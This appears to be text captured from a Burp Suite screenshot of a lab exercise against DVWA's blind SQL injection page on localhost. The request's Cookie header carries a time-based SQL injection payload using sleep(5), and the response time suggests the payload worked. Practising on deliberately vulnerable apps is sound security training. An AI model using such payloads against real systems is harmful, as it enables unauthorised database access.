 Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: id=1' or if (1<2, sleep(5), 0) -- -; PHPSESSID=ec4958c70ee2a7dc2026bc82dbc5c755; security=high
18 Connection: keep-alive
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection (Blind)
Click here to change your ID.
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Inspector
Notes
Custom actions
Done
4,931 bytes | 9,007 millis